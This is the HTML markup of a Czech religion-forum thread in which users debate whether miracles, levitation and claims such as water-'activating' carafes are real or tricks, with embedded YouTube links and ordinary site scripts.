        style="position:relative;padding-left: 45px"
        data-root="27423"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27423">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 18:05:01">19.09.21 18:05:01</span>
                |
                <a title="Příspěvek ID 27425" href="/nabozenstvi/buh-te-miluje-t441?lpid=27425#p27425">#27425 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/nsC3JRccBXE"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27425&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27425">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27426"
        style="position:relative;padding-left: 60px"
        data-root="27423"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27423">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 18:49:04">19.09.21 18:49:04</span>
                |
                <a title="Příspěvek ID 27426" href="/nabozenstvi/buh-te-miluje-t441?lpid=27426#p27426">#27426 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>To co uvadis a na co tu odkazujes uz mohou byt i triky.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27426&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27426">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27427"
        style="position:relative;padding-left: 75px"
        data-root="27423"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27423">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Mnichal" class="user boys"><span itemprop="name">Mnichal</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 21:22:02">19.09.21 21:22:02</span>
                |
                <a title="Příspěvek ID 27427" href="/nabozenstvi/buh-te-miluje-t441?lpid=27427#p27427">#27427 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>No mohou ,ale třeba ten poslední ukazují že kolem nich není nic co by je
nadnášelo i z tou knihou dal sklo a přes sklo obracel knihy stránky.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Mnichal.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27427&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27427">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27427/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27426/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27426&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27428"
        style="position:relative;padding-left: 90px"
        data-root="27423"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27423">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 21:47:53">19.09.21 21:47:53</span>
                |
                <a title="Příspěvek ID 27428" href="/nabozenstvi/buh-te-miluje-t441?lpid=27428#p27428">#27428 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>I to muze byt jen kouzelnicky trik.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27428&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27428">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27429"
        style="position:relative;padding-left: 105px"
        data-root="27423"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27423">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 21:48:54">19.09.21 21:48:54</span>
                |
                <a title="Příspěvek ID 27429" href="/nabozenstvi/buh-te-miluje-t441?lpid=27429#p27429">#27429 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Nepopiram ale to, ze je neco podobne skutecne mozne.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27429&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27429">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27430"
        style="position:relative;padding-left: 120px"
        data-root="27423"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27423">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Mnichal" class="user boys"><span itemprop="name">Mnichal</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 21:57:59">19.09.21 21:57:59</span>
                |
                <a title="Příspěvek ID 27430" href="/nabozenstvi/buh-te-miluje-t441?lpid=27430#p27430">#27430 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Vzpomeň si jak Ježíš proměnil z vody víno,nebo chlebem dav lidí či
chůze po vodě.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Mnichal.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27430&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27430">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27430/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27429/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27429&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27431"
        style="position:relative;padding-left: 135px"
        data-root="27423"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27423">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="8">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 22:27:01">19.09.21 22:27:01</span>
                |
                <a title="Příspěvek ID 27431" href="/nabozenstvi/buh-te-miluje-t441?lpid=27431#p27431">#27431 (8)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Tak nevim o tom, ze by podobnou promenu z vody na vino bez nejakych
kouzelnickych predem pripravenych triku udelal i nekdo jiny a stejne tak to
plati i v tech dalsich vecech.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27431&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27431">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27432"
        style="position:relative;padding-left: 150px"
        data-root="27423"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27423">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="9">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Mnichal" class="user boys"><span itemprop="name">Mnichal</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 22:39:13">19.09.21 22:39:13</span>
                |
                <a title="Příspěvek ID 27432" href="/nabozenstvi/buh-te-miluje-t441?lpid=27432#p27432">#27432 (9)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Třeba v Asii jeden člověk chodil běžné po vodě.Rika se že se dá z
vody myšlenkou vytvořit z mrtvé vody z kohoutku dobrou vodu.Mam doma
karafu,vyrobenou ve Švýcarsku, ručně vyráběnou a má na dně zlatý květ
18 karátů vnesený do skla a punc v boku a karafa umí aktivovat vodu z
kohoutku z mrtvé na živou.Mohu odsouhlasit že funguje,takto vodu jsem si
nabíral v horském potoce zde u Pančavskeho vodopádu a voda byla ještě
lepší jak z karafy, cítil tu energii.Mohu dát odkaz na dokument Voda, ruský
dokument kdy vědci na poli duchovní rozkrivaji co je zač voda a je možný
že i ta voda mi tvoří dobré kationty ve mě.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Mnichal.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27432&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27432">
                        <div style="display:inline;position:relative;top:3px;">
                            
                                <img src="//static.chatujme.cz/images/emojis/haha.svg" class="xemoji" data-content="SmazanýSmazanýorak" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1
                            &nbsp;
                        </div>

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27432/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27431/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27431&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27433"
        style="position:relative;padding-left: 150px"
        data-root="27423"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27423">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="9">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Mnichal" class="user boys"><span itemprop="name">Mnichal</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 22:40:47">19.09.21 22:40:47</span>
                |
                <a title="Příspěvek ID 27433" href="/nabozenstvi/buh-te-miluje-t441?lpid=27433#p27433">#27433 (9)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/cEt6v3tqYCI"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>
 Kájo pokud jsi ještě neviděl doporučuji udělat si čas. <img
src="//static.chatujme.cz/smiles/5762.gif" alt="&amp;ast;5762&amp;ast;"
title="Smajlík z kategorie Emoce" />
                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Mnichal.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27433&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27433">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27433/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27431/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27431&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27492"
        style="position:relative;padding-left: 150px"
        data-root="27423"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27423">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="9">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 09:02:50">20.09.21 09:02:50</span>
                |
                <a title="Příspěvek ID 27492" href="/nabozenstvi/buh-te-miluje-t441?lpid=27492#p27492">#27492 (9)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Na více místech současně se nacházeli, křísili mrtvé lidi i zvířata
atd... Těch bylo....</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27492&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27492">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27434"
        style="position:relative;padding-left: 105px"
        data-root="27423"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27423">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 22:49:06">19.09.21 22:49:06</span>
                |
                <a title="Příspěvek ID 27434" href="/nabozenstvi/buh-te-miluje-t441?lpid=27434#p27434">#27434 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Mnbnoho lidí Ti vlastním magnetismem pohybuje předměty... Atd.<br />
Řekněte hoře, ať jde do može, ta hora to udělá.</p>

<p>Kršna držel miliony tun na prstě, horu....</p>

<hr />

<p>Pomocá prány, lze vyset na kopí, levitovat, ležet na hžebícich a nechat
si palicí na hrudi rozbít kámen a být nezraněn... Což například ukazují
šaolinští mniši....</p>

<p>legendární kulagina</p>

<div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/lh8gaGu-dKY"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>
šaolinští mniši
<div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/GfMyFCL5ETc"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

<p>Ostatně, schopní jogíni si sednou i do ohně a nespálí je</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27434&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27434">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27435"
        style="position:relative;padding-left: 120px"
        data-root="27423"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27423">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
